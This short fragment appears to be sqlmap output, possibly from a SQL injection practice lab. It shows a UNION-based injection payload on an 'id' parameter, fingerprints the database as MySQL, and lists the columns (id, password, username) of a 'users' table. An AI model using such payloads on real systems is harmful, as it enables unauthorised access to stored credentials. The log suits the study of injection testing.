 Title: Generic UNION query (NULL) - 3 columns
Payload: id=-7198' UNION ALL SELECT NULL,NULL,CONCAT(0x716b627a71,0x54506f705747544755464762436a70
6a786b71)-- -
---
[23:11:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[23:11:31] [INFO] fetching columns for table 'users' in database 'security'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| id | int(3) |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+